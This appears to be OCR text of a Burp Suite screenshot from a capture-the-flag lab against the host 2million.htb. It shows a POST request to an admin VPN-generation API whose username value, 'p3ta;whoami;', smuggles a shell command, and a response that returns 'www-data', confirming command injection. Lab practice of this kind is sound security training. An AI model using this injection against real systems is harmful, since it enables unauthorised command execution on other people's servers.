 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=ajfaj5cp4o3a35revck4b197hi
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 31
12 Content-Type: application/json
13
14 {
15 "username":"p3ta;whoami;"
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 06 Apr 2024 06:26:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12